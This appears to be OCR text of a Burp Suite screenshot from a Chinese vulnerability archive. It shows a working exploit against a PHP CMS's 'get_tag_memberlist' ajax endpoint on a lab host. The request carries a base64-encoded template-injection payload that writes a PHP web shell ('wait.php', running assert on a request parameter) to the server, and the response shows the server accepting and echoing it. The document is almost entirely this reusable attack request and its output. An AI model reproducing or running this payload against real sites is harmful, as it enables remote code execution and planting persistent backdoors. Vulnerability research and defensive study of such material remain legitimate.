 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.106:8085
Request
Raw Params Headers Hex
POST /?m=api&c=ajax&a=get_tag_memberlist HTTP/1.1
Host: 192.168.1.106:8085
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-type: application/x-www-form-urlencoded
Content-Length: 325
Origin: http://192.168.1.106:8085
Connection: close
Referer: http://192.168.1.106:8085/?m=home&c=View&a=index&aid=102
Cookie: PHPSESSID=4l0kg1l11br5foaa3bmr1mfs50; home_lang=cn; admin_lang=cn
attarray=eyJ7cGhwfWZpbGVfcHV0X2NvbnRlbnRzKCcuXC93YWl0LnBocCcsYmFzZTY0X2RlY29kZShcIlBEOXdhSEFnWVhOelpYSjBLQ1JmVWtWU
lZVVlRWRnNpZHlKZEtUc1wvUGc9PVwiKSk7e1wvcGhwfSI6IntwaHB9ZmlsZV9wdXRfY29udGVudHMoJy5cL3dhaXQucGhwJyxiYXNlNjRfZGVjb2R
lKFwiUEQ5d2FIQWdZWE56WlhKMEtDUmZVa1ZSVlVWVFZGc2lkeUpkS1RzXC9QZz09XCIpKTt7XC9waHB9In0=&htmlcode=bb
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Mar 2020 08:40:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Set-Cookie: home_lang=cn; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 622
{"code":1,"msg":"读取成功！","data":{"msg":"<script type=\"text\/javascript\"
src=\"\/public\/static\/common\/js\/tag_memberlist.js?v=v1.4.0\"><\/script>\r\n<script
type=\"text\/javascript\">\r\n    var tag_memberlist_result_json =
{\"txtid\":\"ey_715b25ef6fb60b68bce8975149bfda49\",\"root_dir\":\"\",\"attarray\":\"W10=\"};\r\n
tag_memberlist(tag_memberlist_result_json);\r\n<\/script>file_put_contents('.\/wait.php',base64_decode(\"PD9waHAg
YXNzZXJ0KCRfUkVRVUVTVFsidyJdKTs\/Pg==\"));{\/php}=''
js='on'}bb"},"url":"http:\/\/192.168.1.106:8085\/?m=home&amp;c=View&amp;a=index&amp;aid=102","wait":1,"target":"_
self"}
? < + > Type a search term 0 matches
989 bytes | 2,716 millis
零组资料文库